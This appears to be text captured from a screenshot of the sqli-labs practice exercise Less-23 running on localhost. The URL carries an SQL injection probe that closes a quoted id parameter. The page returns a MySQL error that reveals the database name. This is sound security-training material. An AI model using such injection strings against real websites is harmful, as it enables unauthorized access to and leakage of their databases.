 127.0.0.1:8099/sqli/Less-23/?id=1' and info() and '1'='1
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqli\Less-23\index.php on line 38
FUNCTION security.info does not exist